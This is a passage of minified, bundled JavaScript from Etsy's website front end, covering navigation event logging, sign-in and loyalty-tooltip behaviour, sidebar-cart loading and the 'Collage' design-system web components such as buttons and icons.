URLSearchParams(window.location.search);"true"===t.get("open_updates_panel")&&setTimeout((()=>{e.menuCore.open()}),500)}function Ca(e){e.addEventListener("wtMenuBeforeOpen",Ta);const t=e.dataset.geHoverEventName;if(t){let n;const s=500;e.addEventListener("mouseenter",(()=>{n=setTimeout((()=>{h["default"].logEvent({event_name:t})}),s)}),false);e.addEventListener("mouseleave",(()=>{clearInterval(n)}),false)}}function Ta(e){const t=e.currentTarget;const n=t.dataset.geNavEventName;h["default"].logEvent({event_name:n});t.removeEventListener(e.type,Ta)}function Oa(e,t){const n=t.querySelector(".ge-notifications-menu-dimensions");n.classList.add(Y.CONSTANTS.UPDATES_PREVIEW_CLASS);e.menuCore.open();const s=t.querySelector("[data-notifications-trigger]");s.addEventListener("focus",(t=>{e.menuCore.close()}),{once:true})}function Ia(){const e=document.querySelector("[data-primary-nav-container] .signin-header-action");e&&e.addEventListener("click",(()=>{h["default"].logEvent({event_name:"gnav_sign_in_click"})}));const t=document.querySelector("#gnav-header-inner [data-header-logo-container]");t&&t.addEventListener("click",(()=>{h["default"].logEventImmediately({event_name:"gnav_logo_click"})}))}function La(e){e.addEventListener(B.EVENTS.BEFORE_OPEN,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchOpenBackgroundOverlayIfEligible(e)}));e.addEventListener(B.EVENTS.BEFORE_CLOSE,(()=>{e instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(e)}))}(0,s.onDOMReady)(Ea);var Na=n(16238);var Fa=n(27989);function Pa(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Da{constructor(){var e,t;Pa(this,"globalNavAction",void 0);this.globalNavAction=null!==(e=null===(t=document.getElementById("gnav-header"))||void 0===t?void 0:t.getAttribute(Da.GlobalNavAttrName))&&void 0!==e?e:null}init(){if("string"!==typeof this.globalNavAction)return false;if(this.globalNavAction===Da.GlobalNavSigninAction)return true;return false}}Pa(Da,"GlobalNavAttrName","data-post-sign-in-prompt");Pa(Da,"GlobalNavSigninAction","signin-header");const Ra=Da;const xa="ref_login_action";(function(e,t){e((()=>{const t=new URLSearchParams(Fa["default"].search);if(t.has(xa)){ka(xa);(new Ra).init()}const n=e("body").data("inline_async_omit")||e("#header").data("inline_async_omit")||e("#gnav-header").data("inline_async_omit");const s=window.matchMedia&&window.matchMedia("screen and (max-width: 27em)").matches;if(!M["default"].isSignedIn()&&(!n&&!s||p["default"].getBoolean("sign_in_modal_mweb",false))){const e=new oi["default"];e.registerTriggers(".inline-overlay-trigger, #sign-in");window.addEventListener("join-overlay-close-checkout-sheet",(()=>{e.closeOverlay()}))}}))})(l(),window.Etsy);function ka(e){const t=new URLSearchParams(Fa["default"].search);if(t.has(e)){t.delete(e);const n=t.toString();window.history.replaceState({},"",`?${n}`)}}var Ba=n(86326);var Ma=n(52863);const Ua=document.querySelector("#lty-onboarding-tooltip");const Ha="loyalty_onboarding_tooltip_closed";function qa(e){Ua&&onAppear(Ua,(()=>{StatsD.increment(e,1)}))}function $a(){Ua&&(0,Ma.logLoyaltySeenEvent)(Ua,Ma.LoyaltySpaces.OnboardingTooltip)}function ja(){var e;const t=document.getElementById("lty-onboarding-tooltip");const n=document.querySelector('[data-selector="you-menu-tooltip"]');const i="[data-lty-onboarding-content] .cta-button";if(!t)return;const a=new Ba["default"](t,{onRequestToggle:e=>{var s;null===(s=a.toggle(e))||void 0===s?void 0:s.then((()=>{if(!e){var s;null===(s=document.querySelector("[data-lty-onboarding-tooltip]"))||void 0===s?void 0:s.classList.add("wt-display-none");H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);const e=document.querySelector("[data-user-nav-container]");null===e||void 0===e?void 0:e.classList.remove("wt-display-none");ie["default"].publish({name:Ha});a.destroyPanel();null===n||void 0===n?void 0:n.focus()}}))},initializePanelEvents:e=>{var t;null===e||void 0===e||null===(t=e.querySelector(i))||void 0===t?void 0:t.addEventListener("click",(()=>{a.close();(0,Ma.logLoyaltyEvent)(Ma.LoyaltySpaces.OnboardingTooltip,"cta_clicked")}))}});null===(e=a.open())||void 0===e?void 0:e.then((()=>{H.Overlay.dispatchOpenBackgroundOverlayIfEligible(t);(0,s.onWindowLoaded)((()=>{setTimeout((()=>{var e;$a();document.body.scrollIntoView();null===(e=document.querySelector(i))||void 0===e?void 0:e.focus()}),500)}))}))}var Ga=n(63695);const Va=new Y;let Wa;let za;const Ya=new Un;const Ka="500px";const Xa=function(){return!l()("#gnav-header").data("as-disable")};(0,s.onDOMReady)((()=>{const e=()=>{p["default"].getBoolean("locale_acknowledgement_enabled",false)&&n.e(1696).then(n.bind(n,3603))};const t=document.querySelector("#gnav-header");p["default"].getBoolean("show_sidebar_cart",false)&&(p["default"].getNumber("cart_count",0)>0?n.e(3962).then(n.bind(n,88234)).then((({initSidebarCart:e})=>{e(p["default"].getNumber("cart_count",0),p["default"].getBoolean("remove_quantity_dropdown",false))})):p["default"].getBoolean("sidebar_cart_zero_to_one_state",false)&&document.addEventListener(Ga.CART_UPDATED,(e=>{var t;if((null===(t=e.detail)||void 0===t?void 0:t.action)===Ga.CART_UPDATED_ACTION_ADD){document.body.classList.add("sidebar-cart");const e=document.getElementById("sidebar-cart-root");e&&e.classList.remove("wt-hide-xs");n.e(3962).then(n.bind(n,88234)).then((({initSidebarCart:e})=>{e(1,p["default"].getBoolean("remove_quantity_dropdown",false))}))}})));if(t){const s=p["default"].getBoolean("is_loyalty_onboarding_tooltip_eligible",false);(0,f["default"])(t,e,{rootMargin:Ka});(a["default"].isAtOrAbove(o["default"].LG)||s)&&n.e(1913).then(n.bind(n,54139)).then((({CategoryNavigationLoader:e})=>{const t=new e;const n=a["default"].isAtOrAbove(o["default"].LG)?t.initNavEvents():t.setUpDarkBackgroundOverlay();s&&n.then((()=>{ja()}))}))}Wa=new un(l()("[data-gnav-search]"));za=new nn;wn.init();Va.bindEvents();Wa.bindEvents();Xa()&&za.enableAutosuggest();Ya.init();Bn.init();Zn();const s="header_search_initialized";Math.random()<=.01&&h["default"].logEvent({event_name:s,is_app_shell:p["default"].getBoolean("is_app_shell",false),header_search_load_time:performance.now()})}));const Za=250;const Qa=()=>{a["default"].isAtOrAbove(o["default"].LG)||n.e(7178).then(n.bind(n,48309))};(0,s.onDOMReady)((()=>{Qa();const e=(0,i["default"])((()=>{Qa()}),Za);window.addEventListener("resize",e);const t={close_selector:"[data-search-close-btn]",input_selector:"[data-search-input]",show_class:"wt-animated--appear-01",hide_class:"wt-animated--disappear-01",delegate:{didClear:()=>h["default"].logEvent({event_name:"search_close_button_clicked"})}};d.setup("[data-ge-search-clearable]",t);document.dispatchEvent(new Event("updateSearchBarQuery"))}))},16238:(e,t,n)=>{"use strict";var s=n(88057);var i=n(6831);(0,s.onDOMReady)((()=>{const e=document.querySelector('[data-selector="skip-to-content-marketplace"]');if(e){e.addEventListener("focus",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.focus")}),false);e.addEventListener("click",(()=>{i["default"].increment("marketplace.web.a11y.skip_link.skip_to_content.click")}),false)}}))},25374:(e,t,n)=>{"use strict";n.d(t,{CollageElement:()=>S,default:()=>C});var s=n(55110);var i=n(82873);var a=n(11557);function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t){var n=h(e,t,"get");return c(e,n)}function c(e,t){if(t.get)return t.get.call(e);return t.value}function d(e,t,n){var s=h(e,t,"set");p(e,s,n);return n}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function p(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}"undefined"!==typeof process&&"undefined"===typeof HTMLElement&&(n.g.HTMLElement=class{});const f=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var g=new WeakMap;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;class S extends i.ReactiveElement{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}async scheduleUpdate(){await u(this,v);super.scheduleUpdate()}constructor(){var e;super();o(this,v,{get:A,set:void 0});l(this,"findClosestIntention",a.findClosestIntention);o(this,g,{writable:true,value:void 0});o(this,_,{writable:true,value:new Promise((e=>{d(this,g,e)}))});o(this,m,{writable:true,value:false});o(this,b,{writable:true,value:()=>{if(!this.shadowRoot||!u(this,m))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content.cloneNode(true));e.remove();d(this,m,false)}}});o(this,y,{writable:true,value:()=>{if(!this.shadowRoot||!u(this,m))return;const e=this.constructor.template(this.getAttributes());if(false===e){d(this,m,false);return}const t=f(s["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;d(this,m,false)}});o(this,E,{writable:true,value:()=>{false}});o(this,w,{writable:true,value:new Set});if(!this.shadowRoot){d(this,m,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){super.connectedCallback();if(!u(this,m)){u(this,g).call(this);return}const e=()=>{u(this,m)&&u(this,b).call(this);if(!u(this,m)){u(this,g).call(this);return}u(this,y).call(this);u(this,g).call(this)};false||setTimeout(e)}disconnectedCallback(){super.disconnectedCallback();for(const e of u(this,w))e()}update(e){super.update(e);u(this,E).call(this)}getAttributes(){const e={};for(const t of this.attributes)e[t.nodeName]=t.nodeValue;return e}onDisconnect(e){u(this,w).add(e)}handleEvent(e){}}function A(){return u(this,_)}l(S,"defineProperties",(e=>e));l(S,"requiredProperties",[]);l(S,"delegatedEvents",void 0);const C=S},73515:(e,t,n)=>{"use strict";n.d(t,{MustacheElement:()=>S});var s=n(55110);var i=n(11557);function a(e,t){r(e,t);t.add(e)}function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function c(e,t){var n=p(e,t,"get");return d(e,n)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function h(e,t,n){var s=p(e,t,"set");f(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}const g=e=>`<link href="${e}" rel="stylesheet" type="text/css" />`;var _=new WeakMap;var v=new WeakMap;var m=new WeakMap;var b=new WeakMap;var y=new WeakSet;var E=new WeakSet;var w=new WeakSet;class S extends HTMLElement{static get htmlTag(){throw new Error(`Missing static tagName property for ${this.name}`)}static template(e){throw new Error(`Missing static template property for ${this.name}`)}static define(){if("undefined"===typeof customElements)return;customElements.get(this.htmlTag)||customElements.define(this.htmlTag,this)}getSettled(){return c(this,v)}get settled(){return this.getSettled()}constructor(){var e;super();a(this,w);a(this,E);a(this,y);o(this,_,{writable:true,value:void 0});o(this,v,{writable:true,value:new Promise((e=>{h(this,_,e)}))});o(this,m,{writable:true,value:new Set});o(this,b,{writable:true,value:false});l(this,"findClosestIntention",i.findClosestIntention);if(!this.shadowRoot){h(this,b,true);this.attachShadow({mode:"open"})}const t=this.constructor;null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){u(this,w,T).call(this);if(!c(this,b)){c(this,_).call(this);this.templateRenderedCallback();return}false;if(c(this,b)){u(this,y,A).call(this);c(this,b)&&setTimeout((()=>{u(this,y,A).call(this);c(this,b)&&u(this,E,C).call(this);c(this,_).call(this);this.templateRenderedCallback()}))}}disconnectedCallback(){for(const e of c(this,m))e()}getMustacheTemplateData(){return this}templateRenderedCallback(){}onDisconnect(e){c(this,m).add(e)}handleEvent(e){}}function A(){if(!this.shadowRoot||!c(this,b))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content);e.remove();h(this,b,false)}}function C(){if(!this.shadowRoot||!c(this,b))return;const e=this.constructor.template(this.getMustacheTemplateData());if(false===e){h(this,b,false);return}const t=g(s["default"].getString("collage_shadow_dom_css_url")||"");this.shadowRoot.innerHTML=`${t}${e}`;h(this,b,false)}function T(){false}l(S,"requiredProperties",[]);l(S,"delegatedEvents",void 0)},84549:(e,t,n)=>{"use strict";n.d(t,{SignalElement:()=>L});var s=n(52175);var i=n(73515);function a(e,t){r(e,t);t.add(e)}function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){var s=p(e,t,"set");c(e,s,n);return n}function c(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function d(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t){var n=p(e,t,"get");return f(e,n)}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t){if(t.get)return t.get.call(e);return t.value}const g=(e,t)=>Object.hasOwnProperty.call(e,t);const{getOwnPropertyDescriptor:_,defineProperty:v,getPrototypeOf:m}=Object;const b={toAttribute(e,t){if(t===Boolean)return e?"":null;return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);default:return e}}};var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakMap;var A=new WeakMap;var C=new WeakSet;var T=new WeakSet;var O=new WeakSet;var I=new WeakSet;class L extends i.MustacheElement{constructor(...e){super(...e);a(this,I);a(this,O);a(this,T);a(this,C);o(this,A,{get:N,set:void 0});o(this,y,{writable:true,value:new Set});o(this,E,{writable:true,value:Object.create(null)});o(this,w,{writable:true,value:null});o(this,S,{writable:true,value:false})}static defineProperties(e){return e}static prepare(){if(g(this,"elementProperties"))return;const e=m(this);if(e!==L){var t;null===(t=e.finalize)||void 0===t?void 0:t.call(e)}this.elementProperties=new Map(this.elementProperties)}static finalize(){if(g(this,"finalized")&&this.finalized)return;this.finalized=true;this.prepare();if(g(this,"properties")){const e=this.properties;this.elementProperties||(this.elementProperties=new Map);for(const t of Object.keys(e)){const n=e[t];if(!n)continue;this.elementProperties.set(t,n)}}this.__attributeToPropertyMap=new Map;this.__propertyDescriptors=new Map;for(const[e,t]of this.elementProperties){const n=this.__attributeNameForProperty(e,t);void 0!==n&&this.__attributeToPropertyMap.set(n,e);this.__propertyDescriptors.set(e,{configurable:true,enumerable:true,get(){var t;return null===(t=h(this,E)[e])||void 0===t?void 0:t.value},set(n){const s=h(this,E)[e];if(!s)return;s.value=n;t.reflect&&d(this,O,D).call(this,e,n,t)}})}}static __attributeNameForProperty(e,t){const n=t.attribute;return false===n?void 0:"string"===typeof n?n:"string"===typeof e?e.toLowerCase():void 0}static get observedAttributes(){this.finalize();const e=this.__attributeToPropertyMap?[...this.__attributeToPropertyMap.keys()]:[];return e}connectedCallback(){d(this,C,F).call(this);super.connectedCallback();false||this.settled.then((()=>{d(this,T,P).call(this)}))}disconnectedCallback(){for(const e of h(this,y))try{e()}catch{void 0}h(this,y).clear();super.disconnectedCallback()}attributeChangedCallback(e,t,n){d(this,I,R).call(this,e,n)}getMustacheTemplateData(){const e={};for(const[t,n]of h(this,A).elementProperties.entries()){const s=h(this,A).__attributeNameForProperty(t,n);e[null!==s&&void 0!==s?s:t]=this[t]}return e}effect(e){const t=(0,s.effect)(e);h(this,y).add(t);return()=>{try{t()}finally{h(this,y).delete(t)}}}}function N(){return this.constructor}function F(){if(h(this,S))return;u(this,S,true);for(const[e,t]of h(this,A).__propertyDescriptors){const n=_(this,e);const i=null===n||void 0===n?void 0:n.value;v(this,e,t);h(this,E)[e]=(0,s.signal)(i)}}function P(){const e=this.shadowRoot;if(!e)return;const t=e=>{const t=e.getAttribute("x-text");if(!t||!(t in h(this,E)))return;this.effect((()=>{var n,s;const i=null===(n=h(this,E)[t])||void 0===n?void 0:n.value;e.textContent=null!==(s=null===i||void 0===i?void 0:i.toString())&&void 0!==s?s:""}))};const n=e=>{const t=e.getAttribute("x-show");if(!t||!(t in h(this,E)))return;this.effect((()=>{var n;const s=null===(n=h(this,E)[t])||void 0===n?void 0:n.value;const i=void 0!==s&&null!==s&&false!==s;e.hidden=!i}))};const s=(e,t)=>{const n=t.slice(1);let s=e.getAttribute(t);s||(s=n);if(!(s in h(this,E)))return;this.effect((()=>{var t,i;const a=null===(t=h(this,E)[s])||void 0===t?void 0:t.value;const o=(null===(i=h(this,A).properties[s])||void 0===i?void 0:i.type)===Boolean;if(n in e&&void 0!==a)e[n]=a;else if("boolean"===typeof a&&o)e.toggleAttribute(n,a);else if(null===a||void 0===a)e.removeAttribute(n);else{var r;e.setAttribute(n,null!==(r=null===a||void 0===a?void 0:a.toString())&&void 0!==r?r:"")}}))};e.querySelectorAll("*").forEach((e=>{const i=e.getAttributeNames();i.includes("x-text")&&t(e);i.includes("x-show")&&n(e);const a=i.filter((e=>e.startsWith(":")));for(const t of a)s(e,t)}))}function D(e,t,n){var s;const i=h(this,A).__attributeNameForProperty(e,n);if(h(this,w)===e)return;if(!i)return;u(this,w,e);const a=null!==(s=n.converter)&&void 0!==s?s:b;const o=a.toAttribute(t,n.type);null===o||void 0===o?this.removeAttribute(i):this.setAttribute(i,o.toString());u(this,w,null)}function R(e,t){var n;const s=null===(n=h(this,A).__attributeToPropertyMap)||void 0===n?void 0:n.get(e);if(s&&s!==h(this,w)){var i;const e=h(this,A).elementProperties.get(s);if(!e)return;const n=null!==(i=e.converter)&&void 0!==i?i:b;const a=n.fromAttribute(t,e.type);u(this,w,s);this[s]=a;u(this,w,null)}}l(L,"__attributeToPropertyMap",void 0);l(L,"__propertyDescriptors",void 0);l(L,"elementProperties",void 0);l(L,"properties",{});l(L,"finalized",void 0)},22467:(e,t,n)=>{"use strict";n.d(t,{ClgBadge:()=>o});var s=n(25374);var i=n(13673);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-badge"}}a(o,"template",i["default"]);a(o,"properties",o.defineProperties({styletype:{type:String},small:{type:Boolean,reflect:true},border:{type:Boolean,reflect:true},outset:{type:Boolean,reflect:true}}))},5555:(e,t,n)=>{"use strict";n.d(t,{ClgBanner:()=>o});var s=n(25374);var i=n(91268);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-banner"}constructor(){super();this.singleLine=false;this.size="small"}}a(o,"template",i["default"]);a(o,"properties",o.defineProperties({variant:{type:String,reflect:true},size:{type:String,reflect:true},singleLine:{type:Boolean,reflect:true}}))},66987:(e,t,n)=>{"use strict";n.d(t,{ClgButtonGroup:()=>o});var s=n(25374);var i=n(7200);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-button-group"}}a(o,"template",i["default"]);a(o,"requiredProperties",["orientation"]);a(o,"properties",o.defineProperties({orientation:{type:String,reflect:true}}));var r=null&&o},50731:(e,t,n)=>{"use strict";n.d(t,{ClgButton:()=>g});var s=n(84549);var i=n(90006);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var h=new WeakMap;var p=new WeakMap;var f=new WeakMap;class g extends s.SignalElement{static get htmlTag(){return"clg-button"}constructor(){super();a(this,p,{get:_,set:void 0});a(this,h,{writable:true,value:this.attachInternals()});a(this,f,{writable:true,value:()=>{const e=l(this,h).form;if(!e)return;const t=document.createElement("button");t.type=this.type||"button";t.style.position="absolute";t.style.width="0";t.style.height="0";t.style.clipPath="inset(50%)";t.style.overflow="hidden";t.style.whiteSpace="nowrap";this.name&&(t.name=this.name);t.value=this.value||"";["form","formaction","formenctype","formmethod","formnovalidate","formtarget"].forEach((e=>{this.hasAttribute(e)&&t.setAttribute(e,this.getAttribute(e))}));e.append(t);t.click();t.remove()}});this.size="base";this.disabled=false;this.fillwidth=false;this.loading=false;this.onbackground="dynamic";this.type="button";this.value="";this.withrefresh=false}connectedCallback(){super.connectedCallback();if("dark"===document.body.getAttribute("data-clg-mode")){this.setAttribute("onbackground","dark");this.removeAttribute("withrefresh")}}templateRenderedCallback(){const e=l(this,p);if(this.withsubmit&&e&&"button"!==e.tagName.toLowerCase()){var t,n;const s=document.createElement("button");for(const{name:t,value:n}of Array.from(e.attributes))s.setAttribute(t,n);while(e.firstChild)s.appendChild(e.firstChild);e.replaceWith(s);null===(t=s.querySelector("#content"))||void 0===t?void 0:t.removeAttribute("aria-hidden");null===(n=this.querySelector('input[slot="submit-input"]'))||void 0===n?void 0:n.remove();this.setAttribute("hydrated","")}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"CLICK"===t&&l(this,f).call(this)}focus(e){l(this,p)?l(this,p).focus(e):this.settled.then((()=>{var t;null===(t=l(this,p))||void 0===t?void 0:t.focus(e)}))}blur(){l(this,p)?l(this,p).blur():this.settled.then((()=>{var e;null===(e=l(this,p))||void 0===e?void 0:e.blur()}))}click(){l(this,p)?l(this,p).click():this.settled.then((()=>{var e;null===(e=l(this,p))||void 0===e?void 0:e.click()}))}}function _(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-button-root]")}r(g,"template",i["default"]);r(g,"requiredProperties",["variant"]);r(g,"formAssociated",true);r(g,"properties",g.defineProperties({variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},fillwidth:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},onbackground:{type:String,reflect:true},withsubmit:{type:Boolean,reflect:true,converter:d},type:{type:String,reflect:true},withrefresh:{type:Boolean,reflect:true}}));r(g,"delegatedEvents",["click"]);var v=null&&g},23707:(e,t,n)=>{"use strict";n.d(t,{ClgFavoriteButton:()=>o});var s=n(25374);var i=n(85813);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-favorite-button"}constructor(){super();this.backgroundtype="dynamic";this.selected=false;this.size="base"}}a(o,"template",i["default"]);a(o,"properties",o.defineProperties({backgroundtype:{type:String,reflect:true},selected:{type:Boolean,reflect:true},size:{type:String,reflect:true},ariadescribedby:{type:String,reflect:true}}));var r=null&&o},28227:(e,t,n)=>{"use strict";n.d(t,{ClgIconButton:()=>o});var s=n(25374);var i=n(12730);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o extends s["default"]{static get htmlTag(){return"clg-icon-button"}}a(o,"template",i["default"]);a(o,"requiredProperties",["styletype"]);a(o,"properties",o.defineProperties({styletype:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true}}));var r=null&&o},59733:(e,t,n)=>{"use strict";n.d(t,{ClgIcon:()=>P});var s=n(25374);var i=n(31114);var a=n(58098);var o=n(86415);function r(e,t){u(e,t);t.add(e)}function l(e,t,n){u(e,t);t.set(e,n)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function d(e,t,n){var s=f(e,t,"set");h(e,s,n);return n}function h(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function p(e,t){var n=f(e,t,"get");return g(e,n)}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}function _(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const v=Symbol();const m=Symbol();const b=new Map;const y=new Map;let E;function w(e){false;return`https://www.etsy.com/${e}`}function S(e){const t=e.includes("/")?e:`core/${e}`;return w(`assets/type/etsy-icon/clg/${t}.svg`)}const A=()=>Promise.resolve(new Response(`<svg>stubbed svg content</svg>`,{status:200}));var C=new WeakMap;var T=new WeakMap;var O=new WeakSet;var I=new WeakSet;var L=new WeakSet;var N=new WeakSet;var F=new WeakSet;class P extends s.CollageElement{constructor(...e){super(...e);r(this,F);r(this,N);r(this,L);r(this,I);r(this,O);l(this,C,{writable:true,value:false});l(this,T,{writable:true,value:void 0})}static get htmlTag(){return"clg-icon"}updated(e){super.updated(e);e.has("label")&&_(this,O,D).call(this);e.has("name")&&_(this,N,k).call(this)}}function D(){if("string"===typeof this.label&&this.label.length>0){this.setAttribute("role","img");this.setAttribute("aria-label",this.label);this.removeAttribute("aria-hidden")}else{this.removeAttribute("role");this.removeAttribute("aria-label");this.setAttribute("aria-hidden","true")}}async function R(e){let t;try{if(y.has(this.name)){const e=await y.get(this.name);if(e)return e}_(this,F,B).call(this,this.name);const n="test"===P.getEnv()?A:fetch;t=await n(e,{mode:"cors"});if(!t.ok)return 410===t.status?v:m}catch{return m}try{var n,s;const e=document.createElement("div");e.innerHTML=await t.text();const i=e.firstElementChild;if("svg"!==(null===i||void 0===i||null===(n=i.tagName)||void 0===n?void 0:n.toLowerCase()))return v;null!==(s=E)&&void 0!==s?s:E=new DOMParser;const a=E.parseFromString(i.outerHTML,"text/html");const o=a.body.querySelector("svg");if(!o)return v;const r=document.createElement("template");r.content.appendChild(document.importNode(o,true));return r}catch{return v}}function x(e){var t;const n=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector(".clg-icon");n&&(e?n.replaceChildren(e.content.cloneNode(true)):n.innerHTML="")}async function k(){if(!p(this,C)){const t=this.renderRoot.querySelector("svg");if(t){if(!b.has(this.name)){var e;null!==(e=E)&&void 0!==e?e:E=new DOMParser;const n=document.createElement("template");n.content.appendChild(t.cloneNode(true));b.set(this.name,n)}d(this,C,true);return}}d(this,C,true);const t=b.get(this.name);if(t instanceof HTMLTemplateElement){_(this,L,x).call(this,t);this.dispatchEvent(new a.ClgLoadEvent);return}if(t===v){_(this,L,x).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);return}let n;const s=this.name;y.has(this.name)&&(n=await y.get(this.name));if(!n||n===m){var o;const e=S(this.name);n=await _(this,I,R).call(this,e);null===(o=p(this,T))||void 0===o?void 0:o.call(this,n)}if(s!==this.name)return;(n===v||n instanceof HTMLTemplateElement)&&b.set(this.name,n);switch(n){case m:case v:case void 0:_(this,L,x).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);break;default:_(this,L,x).call(this,n);this.dispatchEvent(new a.ClgLoadEvent)}}function B(e){if("test"===P.getEnv())return;y.set(e,new Promise((e=>{d(this,T,e)})))}c(P,"template",o["default"]);c(P,"properties",P.defineProperties({name:{type:String,reflect:true},label:{type:String,reflect:true}}));c(P,"requiredProperties",["name"]);c(P,"getEnv",(()=>false?0:"prod"))},63533:(e,t,n)=>{"use strict";n.d(t,{ClgNativeSelectOption:()=>o});var s=n(25374);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};class o extends s["default"]{static get htmlTag(){return"clg-native-select-option"}constructor(){super();this.disabled=false;this.selected=false}}i(o,"template",(()=>false));i(o,"properties",o.defineProperties({value:{type:String,reflect:true},disabled:{type:Boolean,reflect:true,converter:a},selected:{type:Boolean,reflect:true,converter:a}}))},9211:(e,t,n)=>{"use strict";n.d(t,{ClgNativeSelect:()=>_});var s=n(25374);var i=n(19636);function a(e,t,n){o(e,t);t.set(e,n)}function o(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function l(e,t){var n=u(e,t,"get");return c(e,n)}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function c(e,t){if(t.get)return t.get.call(e);return t.value}const d={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};const 